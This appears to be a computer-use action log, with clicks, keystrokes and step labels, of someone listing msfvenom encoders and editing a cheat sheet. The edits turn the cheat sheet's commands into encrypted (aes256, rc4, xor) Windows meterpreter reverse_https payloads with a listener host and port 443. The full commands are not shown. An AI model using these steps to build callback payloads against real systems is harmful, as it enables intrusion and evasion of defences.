
Step: Run 'msfveoom --list encoders', then recall it, correct it to 'msfvenom --list encoders' and rerun
left_click(365, 109)
left_click(464, 112)
type("ms")
type("f")

type("veoom ")

type("--list ")
type("encod")

type("ers")
key("Return")

key("Up")

key("ctrl+Left")
key("ctrl+Left")
key("Left")
key("Left")
key("Left")
key("BackSpace")
key("BackSpace")

type("no")

key("Return")

Step: Show Cheat Sheet.txt in gedit and point out the aes256, rc4 and xor encryption types
left_click(774, 485)

left_click_drag(3, 184, 64, 183)

left_click_drag(3, 200, 86, 186)

mouse_move(3, 213)
left_mouse_down()
mouse_move(32, 212)
mouse_move(33, 227)
left_mouse_up()
left_click(13, 227)

Step: Highlight LHOST 192.168.1.218 and LPORT 443 in the first msfvenom command
left_click(69, 288)
left_click_drag(66, 287, 199, 287)

left_click_drag(209, 288, 304, 288)

Step: Change the aes256 command's payload from reverse_tcp to windows/meterpreter/reverse_https
left_click(455, 275)
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("https")

left_click_drag(126, 272, 471, 273)
key("ctrl+c")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("rc4")

type("\\")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
type("http")

type("s")
